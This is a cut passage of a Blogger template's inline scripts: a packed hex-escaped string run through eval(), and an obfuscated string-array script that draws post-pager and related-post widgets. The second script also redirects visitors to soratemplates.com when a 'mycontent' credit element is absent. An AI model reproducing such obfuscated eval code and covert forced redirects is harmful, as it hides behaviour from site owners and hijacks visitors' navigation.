30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= 